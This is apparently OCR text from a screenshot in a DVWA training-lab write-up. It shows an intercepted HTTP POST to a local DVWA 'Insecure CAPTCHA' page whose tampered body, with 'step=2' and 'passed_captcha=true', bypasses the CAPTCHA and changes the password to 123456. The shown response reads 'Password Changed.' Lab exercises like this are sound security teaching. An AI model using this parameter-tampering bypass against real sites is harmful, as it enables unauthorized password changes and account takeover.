 Raw 参数 头 Hex
POST /DVWA/vulnerabilities/captcha/ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.16; rv:83.0) Gecko/20100101
Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 81
Origin: http://localhost
Connection: close
Referer: http://localhost/DVWA/vulnerabilities/captcha/
Cookie: security=medium; PHPSESSID=51qjt8oa8hiudhaaaobgfseaie
Upgrade-Insecure-Requests: 1
step=2&password_new=123456&password_conf=123456&Change=Change&passed_captcha=true
DVWA
Vulnerability: Insecure CAPTCHA
Password Changed.
More Information